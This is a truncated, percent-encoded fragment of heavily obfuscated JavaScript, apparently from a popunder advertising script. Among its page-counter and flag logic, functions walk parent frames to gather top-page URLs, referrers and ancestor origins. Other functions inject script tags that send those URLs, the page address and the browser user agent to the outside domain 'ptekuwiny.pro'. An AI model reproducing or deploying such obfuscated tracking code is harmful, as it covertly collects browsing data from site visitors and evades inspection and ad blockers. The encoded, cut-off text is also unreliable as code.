%65%5B%69%5D%7C%7C%6F%7D%2C%67%65%74%50%61%67%65%46%6C%61%67%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%7B%68%61%56%4E%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%5B%5A%28%31%30%31%39%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%29%3B%72%65%74%75%72%6E%20%72%5B%74%68%69%73%2E%67%65%74%48%61%73%68%28%74%29%5D%7C%7C%7B%7D%7D%2C%67%65%74%43%6F%75%6E%74%65%72%56%61%6C%75%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%72%28%36%36%30%29%5D%28%6E%2C%74%29%5B%72%28%35%36%33%29%5D%7C%7C%30%7D%2C%67%65%74%43%6F%75%6E%74%65%72%54%6F%74%61%6C%56%61%6C%75%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%74%68%69%73%5B%74%28%37%32%34%29%5D%28%6E%29%3B%72%65%74%75%72%6E%20%4F%62%6A%65%63%74%5B%74%28%35%32%34%29%5D%28%72%29%5B%74%28%39%39%35%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%6E%2C%65%29%7B%76%61%72%20%69%3D%74%3B%72%65%74%75%72%6E%20%6E%2B%28%72%5B%65%5D%5B%69%28%35%36%33%29%5D%7C%7C%30%29%7D%29%2C%30%29%7D%2C%73%65%74%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%2C%65%29%7B%76%61%72%20%69%3D%5A%2C%6F%3D%7B%7D%3B%6F%5B%69%28%31%31%39%34%29%5D%3D%69%28%31%31%32%37%29%2C%6F%5B%69%28%37%39%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%6F%5B%69%28%33%35%36%29%5D%3D%69%28%34%33%34%29%3B%66%6F%72%28%76%61%72%20%75%3D%6F%2C%61%3D%75%2E%56%63%6E%42%72%5B%69%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%63%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%61%5B%63%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%76%5B%69%28%34%32%30%29%5D%3D%74%3F%70%2B%74%3A%76%5B%69%28%34%32%30%29%5D%7C%7C%70%2B%70%61%72%73%65%49%6E%74%28%74%68%69%73%5B%69%28%35%37%35%29%5D%5B%69%28%37%36%38%29%5D%2E%70%65%72%69%6F%64%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%5B%69%28%35%36%33%29%5D%3D%75%5B%69%28%37%39%38%29%5D%28%74%79%70%65%6F%66%20%65%2C%75%5B%69%28%33%35%36%29%5D%29%3F%30%3A%65%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%72%65%74%75%72%6E%20%73%3B%63%61%73%65%22%33%22%3A%74%68%69%73%2E%70%75%73%68%43%6F%75%6E%74%65%72%28%6E%2C%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%5B%69%28%36%36%33%29%5D%3D%70%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%76%61%72%20%73%3D%74%68%69%73%5B%69%28%37%32%34%29%5D%28%6E%29%2C%66%3D%74%68%69%73%2E%67%65%74%48%61%73%68%28%72%29%2C%76%3D%73%5B%66%5D%7C%7C%28%73%5B%66%5D%3D%7B%7D%29%2C%70%3D%74%68%69%73%5B%69%28%33%31%38%29%5D%5B%69%28%37%36%36%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%73%65%74%46%6C%61%67%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%76%61%72%20%65%3D%5A%2C%69%3D%7B%42%68%79%72%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%47%70%45%5A%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%7D%2C%6F%3D%69%5B%65%28%36%39%32%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%29%2C%75%3D%74%68%69%73%5B%65%28%31%30%35%34%29%5D%28%72%29%3B%72%65%74%75%72%6E%28%6F%5B%75%5D%7C%7C%28%6F%5B%75%5D%3D%7B%7D%29%29%5B%74%5D%3D%21%30%2C%69%5B%65%28%39%32%34%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%2C%6F%29%2C%6F%7D%2C%63%61%6C%63%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%2C%65%29%7B%66%6F%72%28%76%61%72%20%69%3D%5A%2C%6F%3D%7B%58%4F%4F%4E%76%3A%69%28%34%33%34%29%2C%73%74%75%6E%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6D%4A%42%52%45%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%63%4E%4D%4B%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%7D%2C%75%3D%22%32%7C%30%7C%34%7C%31%7C%36%7C%33%7C%35%22%2E%73%70%6C%69%74%28%22%7C%22%29%2C%61%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%75%5B%61%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%65%3D%74%79%70%65%6F%66%20%65%3D%3D%3D%6F%5B%69%28%33%31%32%29%5D%3F%31%3A%65%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%66%5B%69%28%36%36%33%29%5D%3D%76%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%63%3D%74%68%69%73%5B%69%28%37%32%34%29%5D%28%6E%29%2C%73%3D%74%68%69%73%5B%69%28%31%30%35%34%29%5D%28%72%29%2C%66%3D%63%5B%73%5D%7C%7C%28%63%5B%73%5D%3D%7B%7D%29%2C%76%3D%74%68%69%73%5B%69%28%33%31%38%29%5D%2E%74%69%6D%65%73%74%61%6D%70%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%74%68%69%73%5B%69%28%31%30%30%31%29%5D%28%6E%2C%63%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%66%5B%69%28%35%36%33%29%5D%3D%28%66%5B%69%28%35%36%33%29%5D%7C%7C%30%29%2B%65%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%72%65%74%75%72%6E%20%66%2E%63%6F%75%6E%74%65%72%3B%63%61%73%65%22%36%22%3A%66%5B%69%28%34%32%30%29%5D%3D%28%74%3F%6F%5B%69%28%39%31%33%29%5D%28%76%2C%6F%5B%69%28%31%32%34%39%29%5D%28%70%61%72%73%65%49%6E%74%2C%74%29%29%3A%66%5B%69%28%34%32%30%29%5D%29%7C%7C%6F%5B%69%28%37%34%31%29%5D%28%76%2C%6F%5B%69%28%31%32%34%39%29%5D%28%70%61%72%73%65%49%6E%74%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%69%28%37%36%38%29%5D%2E%70%65%72%69%6F%64%29%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%70%75%73%68%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%72%65%74%75%72%6E%20%74%3D%74%68%69%73%2E%61%63%74%75%61%6C%69%7A%65%43%6F%75%6E%74%65%72%28%74%29%2C%7B%54%77%67%66%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%7D%5B%72%28%31%31%31%38%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%2C%74%29%7D%2C%72%65%6D%6F%76%65%50%61%67%65%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%74%68%69%73%5B%74%28%37%32%34%29%5D%28%6E%29%2C%65%3D%74%68%69%73%5B%74%28%31%30%35%34%29%5D%28%29%3B%72%65%74%75%72%6E%20%72%5B%65%5D%26%26%64%65%6C%65%74%65%20%72%5B%65%5D%2C%74%68%69%73%5B%74%28%31%30%30%31%29%5D%28%6E%2C%72%29%7D%2C%72%65%6D%6F%76%65%50%61%67%65%43%6F%75%6E%74%65%72%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%3B%6E%5B%74%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%74%68%69%73%5B%74%28%31%31%37%34%29%5D%28%6E%29%7D%29%2C%74%68%69%73%29%7D%2C%61%63%74%75%61%6C%69%7A%65%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%65%77%61%44%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%7D%3B%72%5B%74%28%36%34%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%7C%7C%74%7D%3B%76%61%72%20%65%3D%72%2C%69%3D%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%37%36%36%29%5D%28%29%3B%66%6F%72%28%76%61%72%20%6F%20%69%6E%20%6E%29%65%5B%74%28%34%30%33%29%5D%28%69%2C%6E%5B%6F%5D%2E%65%78%70%69%72%65%29%26%26%64%65%6C%65%74%65%20%6E%5B%6F%5D%3B%72%65%74%75%72%6E%20%65%2E%65%61%6F%66%4C%28%6E%2C%7B%7D%29%7D%2C%72%75%6E%43%61%6C%6C%62%61%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%30%32%39%29%5D%5B%6E%28%36%38%38%29%5D%5B%6E%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%74%29%7B%74%79%70%65%6F%66%20%74%3D%3D%3D%6E%28%38%33%37%29%26%26%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%6E%28%29%7D%28%74%29%7D%29%29%7D%2C%61%64%64%42%44%54%6F%55%72%6C%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%34%31%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%35%31%30%29%5D%3D%6E%28%38%33%37%29%3B%76%61%72%20%72%3D%74%2C%65%3D%77%69%6E%64%6F%77%5B%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%62%64%56%61%72%5D%3B%65%26%26%72%5B%6E%28%34%31%39%29%5D%28%74%79%70%65%6F%66%20%65%5B%6E%28%31%30%32%30%29%5D%2C%72%5B%6E%28%35%31%30%29%5D%29%26%26%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%38%33%35%29%5D%5B%6E%28%38%31%34%29%5D%3D%65%5B%6E%28%31%31%36%33%29%5D%28%29%2C%65%5B%6E%28%39%39%31%29%5D%5B%6E%28%31%31%34%32%29%5D%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%74%3D%6E%3B%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%38%33%35%29%5D%5B%74%28%38%31%34%29%5D%3D%65%2E%67%65%74%56%61%6C%75%65%73%28%29%7D%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%29%29%7D%2C%72%75%6E%53%50%41%53%75%70%70%6F%72%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%38%37%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%35%33%35%29%5D%3D%6E%28%31%31%39%33%29%3B%76%61%72%20%72%3D%74%3B%77%69%6E%64%6F%77%5B%6E%28%37%36%30%29%5D%28%72%5B%6E%28%35%33%35%29%5D%2C%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%74%3D%6E%3B%72%5B%74%28%38%37%37%29%5D%28%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%5B%74%28%39%31%35%29%5D%5B%74%28%38%33%33%29%5D%28%22%2F%22%29%2C%2D%31%29%7C%7C%28%74%68%69%73%2E%6C%6F%63%61%6C%43%6F%75%6E%74%65%72%73%5B%74%28%34%37%30%29%5D%3D%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%37%36%36%29%5D%28%29%29%7D%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%2C%21%31%29%7D%2C%67%65%74%54%6F%70%4C%69%6E%6B%49%6E%66%6F%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%37%34%30%29%5D%3D%6E%28%39%37%32%29%2C%74%5B%6E%28%35%30%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%74%5B%6E%28%37%36%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%7B%7D%3B%74%72%79%7B%65%2E%74%6F%70%48%72%65%66%3D%74%6F%70%5B%6E%28%39%32%32%29%5D%2E%68%72%65%66%7D%63%61%74%63%68%28%74%29%7B%74%72%79%7B%66%6F%72%28%76%61%72%20%69%3D%72%5B%6E%28%37%34%30%29%5D%5B%6E%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%65%5B%6E%28%34%34%30%29%5D%3D%5B%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%65%5B%6E%28%37%37%31%29%5D%3D%5B%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%75%3D%77%69%6E%64%6F%77%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%61%3D%77%69%6E%64%6F%77%5B%6E%28%34%30%37%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%69%66%28%73%29%7B%65%5B%6E%28%31%30%37%36%29%5D%3D%5B%5D%3B%66%6F%72%28%76%61%72%20%63%3D%30%3B%72%5B%6E%28%35%30%31%29%5D%28%63%2C%73%5B%6E%28%36%35%32%29%5D%29%3B%63%2B%2B%29%65%5B%6E%28%31%30%37%36%29%5D%2E%75%6E%73%68%69%66%74%28%73%5B%63%5D%29%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%66%6F%72%28%3B%72%2E%4B%50%6C%58%72%28%61%2C%75%29%3B%29%65%5B%6E%28%34%34%30%29%5D%5B%6E%28%35%34%36%29%5D%28%75%5B%6E%28%37%31%39%29%5D%2E%72%65%66%65%72%72%65%72%29%2C%65%5B%6E%28%37%37%31%29%5D%2E%75%6E%73%68%69%66%74%28%75%5B%6E%28%39%32%32%29%5D%5B%6E%28%31%31%38%32%29%5D%29%2C%75%3D%75%2E%70%61%72%65%6E%74%2C%61%3D%61%5B%6E%28%34%30%37%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%76%61%72%20%73%3D%77%69%6E%64%6F%77%5B%6E%28%39%32%32%29%5D%5B%6E%28%37%34%38%29%5D%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%7D%7D%72%65%74%75%72%6E%20%65%7D%2C%73%65%6E%64%45%72%72%6F%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%2C%65%3D%5A%2C%69%3D%7B%45%41%6E%7A%4F%3A%65%28%33%36%31%29%2C%72%6D%41%62%49%3A%65%28%36%37%39%29%2C%71%53%49%72%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%7C%7C%74%7D%2C%5A%65%78%6F%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%76%6E%50%50%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%67%4E%47%48%52%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%46%52%4E%4B%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6F%6F%6B%64%4B%3A%65%28%38%37%34%29%2C%74%66%77%42%4D%3A%65%28%35%38%36%29%2C%75%43%55%4A%62%3A%22%5C%6E%4E%61%6D%65%3A%20%22%2C%56%73%43%52%73%3A%65%28%34%36%31%29%2C%52%45%54%72%73%3A%65%28%35%37%33%29%2C%50%76%79%59%75%3A%22%5C%6E%55%52%4C%3A%20%22%2C%62%54%51%63%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%67%69%78%49%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6A%6F%43%69%70%3A%22%5C%6E%50%61%72%65%6E%74%20%55%52%4C%73%3A%20%22%2C%44%78%56%6F%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%54%64%4D%61%68%3A%22%7B%7B%4A%53%45%72%72%6F%72%44%6F%6D%61%69%6E%7D%7D%22%2C%59%4D%4B%74%79%3A%65%28%37%32%39%29%2C%44%41%7A%45%70%3A%22%44%6F%6D%61%69%6E%7D%7D%22%2C%53%66%55%47%6D%3A%22%70%74%65%6B%75%77%69%6E%79%2E%70%72%6F%22%2C%75%6F%54%4C%57%3A%65%28%31%30%35%30%29%2C%62%50%41%44%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%6E%67%43%75%67%3A%65%28%39%38%32%29%7D%2C%6F%3D%64%6F%63%75%6D%65%6E%74%5B%65%28%38%36%33%29%5D%7C%7C%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%22%68%65%61%64%22%29%5B%30%5D%2C%75%3D%64%6F%63%75%6D%65%6E%74%5B%65%28%37%30%39%29%5D%28%69%2E%45%41%6E%7A%4F%29%2C%61%3D%69%5B%65%28%37%36%34%29%5D%3B%74%3D%69%5B%65%28%31%31%33%31%29%5D%28%74%2C%7B%7D%29%2C%72%3D%69%5B%65%28%36%32%35%29%5D%28%69%5B%65%28%36%32%35%29%5D%28%69%2E%76%6E%50%50%50%28%69%5B%65%28%34%36%34%29%5D%28%69%5B%65%28%38%39%33%29%5D%28%69%2E%46%52%4E%4B%67%28%69%5B%65%28%31%31%35%35%29%5D%2C%6E%5B%65%28%39%34%36%29%5D%29%2C%65%28%31%32%32%34%29%29%2C%6E%5B%65%28%36%33%37%29%5D%29%2C%69%5B%65%28%33%33%33%29%5D%29%2B%6E%2E%63%6F%64%65%2C%69%5B%65%28%39%33%31%29%5D%29%2C%6E%5B%65%28%37%37%38%29%5D%29%2C%74%2E%73%69%74%75%61%74%69%6F%6E%26%26%28%72%2B%3D%69%5B%65%28%34%36%34%29%5D%28%69%5B%65%28%38%33%30%29%5D%2C%74%5B%65%28%34%30%30%29%5D%29%29%2C%74%5B%65%28%38%30%34%29%5D%26%26%28%72%2B%3D%69%5B%65%28%36%39%34%29%5D%2B%74%5B%65%28%38%30%34%29%5D%29%2C%72%2B%3D%65%28%37%35%37%29%2B%70%6F%70%31%73%74%70%5F%76%65%72%73%69%6F%6E%2C%72%2B%3D%69%5B%65%28%37%39%31%29%5D%2B%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%5B%65%28%31%31%38%32%29%5D%2C%69%5B%65%28%31%31%32%39%29%5D%28%73%65%6C%66%2C%74%6F%70%29%26%26%28%72%2B%3D%69%2E%67%69%78%49%4A%28%69%2E%6A%6F%43%69%70%2C%4A%53%4F%4E%5B%65%28%35%39%35%29%5D%28%74%68%69%73%2E%67%65%74%54%6F%70%4C%69%6E%6B%49%6E%66%6F%28%29%29%29%29%3B%74%72%79%7B%61%3D%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%7D%63%61%74%63%68%28%6E%29%7B%7D%75%5B%65%28%31%30%31%30%29%5D%3D%69%5B%65%28%34%32%39%29%5D%28%69%2E%44%78%56%6F%75%28%69%5B%65%28%38%39%33%29%5D%28%22%2F%2F%22%2B%28%69%5B%65%28%33%39%36%29%5D%3D%3D%3D%69%5B%65%28%38%39%33%29%5D%28%69%5B%65%28%34%35%38%29%5D%2C%69%5B%65%28%35%39%33%29%5D%29%3F%69%5B%65%28%35%33%33%29%5D%3A%69%5B%65%28%33%39%36%29%5D%29%2C%69%5B%65%28%39%38%34%29%5D%29%2C%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%72%29%29%2B%22%26%75%61%3D%22%2C%69%2E%62%50%41%44%42%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%61%29%29%2B%69%5B%65%28%36%31%33%29%5D%2C%6F%5B%65%28%31%31%32%31%29%5D%28%75%29%7D%2C%73%65%6E%64%49%6E%66%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%69%57%66%4F%78%3A%74%28%33%36%31%29%2C%6B%48%57%4F%54%3A%74%28%36%37%39%29%2C%4A%79%57%51%63%3A%74%28%37%35%37%29%2C%79%42%69%68%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%52%62%57%61%62%3A%74%28%31%31%37%39%29%2C%46%50%56%77%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%42%78%44%68%6A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%4A%68%46%72%4F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%69%68%45%62%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%4F%69%6A%53%59%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%75%78%78%72%79%3A%74%28%31%31%37%32%29%2C%74%6A%79%51%67%3A%22%70%74%65%6B%75%77%69%6E%79%2E%70%72%6F%22%2C%46%46%4C%45%45%3A%74%28%36%36%35%29%2C%57%5A%47%61%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%67%42%56%44%45%3A%22%26%75%61%3D%22%2C%44%61%4D%71%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%2C%65%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%37%30%39%29%5D%28%72%5B%74%28%39%30%39%29%5D%29%2C%69%3D%6E%5B%74%28%36%33%37%29%5D%2C%6F%3D%72%5B%74%28%31%30%30%34%29%5D%3B%74%72%79%7B%6F%3D%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%7D%63%61%74%63%68%28%6E%29%7B%7D%69%2B%3D%72%5B%74%28%33%37%36%29%5D%2B%70%6F%70%31%73%74%70%5F%76%65%72%73%69%6F%6E%2C%69%2B%3D%72%5B%74%28%37%35%32%29%5D%28%72%2E%52%62%57%61%62%2C%77%69%6E%64%6F%77%5B%74%28%39%32%32%29%5D%5B%74%28%31%31%38%32%29%5D%29%2C%65%5B%74%28%31%30%31%30%29%5D%3D%72%5B%74%28%37%35%32%29%5D%28%72%2E%46%50%56%77%66%28%72%5B%74%28%31%30%32%37%29%5D%28%72%5B%74%28%31%32%32%36%29%5D%28%72%5B%74%28%31%32%32%36%29%5D%28%72%2E%4A%68%46%72%4F%28%22%2F%2F%22%2C%72%5B%74%28%38%31%33%29%5D%28%74%28%36%36%35%29%2C%72%5B%74%28%34%37%33%29%5D%28%22%7B%7B%4A%53%45%72%72%6F%72%22%2C%72%5B%74%28%37%30%31%29%5D%29%29%3F%72%5B%74%28%35%34%31%29%5D%3A%72%2E%46%46%4C%45%45%29%2C%74%28%31%31%32%38%29%29%2C%72%5B%74%28%37%39%35%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%69%29%29%2C%72%5B%74%28%39%31%39%29%5D%29%2C%72%5B%74%28%31%31%31%35%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%6F%29%29%2C%22%26%74%61%67%73%3D%70%6F%70%22%29%2C%64%6F%63%75%6D%65%6E%74%5B%74%28%38%36%33%29%5D%5B%74%28%31%31%32%31%29%5D%28%65%29%7D%2C%75%74%69%6C%73%3A%7B%63%6E%65%63%6B%4C%6F%61%64%42%6A%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%4D%6F%68%58%6D%3A%22%43%6F%6E%74%65%6E%74%2D%74%79%70%65%22%7D%3B%72%5B%74%28%34%38%30%29%5D%3D%74%28%38%30%32%29%2C%72%5B%74%28%31%30%39%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%2C%72%5B%74%28%31%32%30%34%29%5D%3D%74%28%31%30%34%35%29%3B%66%6F%72%28%76%61%72%20%65%3D%72%2C%69%3D%74%28%33%39%32%29%2E%73%70%6C%69%74%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%61%5B%74%28%39%37%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%74%3B%75%5B%6E%28%31%32%36%38%29%5D%28%61%5B%6E%28%31%31%34%30%29%5D%2C%32%30%30%29%26%26%61%5B%6E%28%31%31%34%30%29%5D%3C%33%30%30%26%26%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%73%65%74%50%61%72%61%6D%54%6F%42%6F%64%79%28%6E%28%31%32%30%33%29%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%35%37%35%29%5D%2E%70%6F%70%6E%73%7C%7C%75%5B%6E%28%31%30%30%37%29%5D%29%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%61%5B%74%28%36%37%31%29%5D%3D%33%65%33%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%61%2E%73%65%74%52%65%71%75%65%73%74%48%65%61%64%65%72%28%65%2E%4D%6F%68%58%6D%2C%74%28%38%35%32%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%61%5B%74%28%36%38%38%29%5D%28%65%5B%74%28%34%38%30%29%5D%2C%6E%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%61%72%20%75%3D%7B%6B%61%7A%79%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%65%5B%74%28%31%30%39%36%29%5D%28%6E%2C%72%29%7D%2C%67%75%4D%42%59%3A%65%2E%4C%48%59%51%47%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%61%5B%74%28%36%31%37%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%76%61%7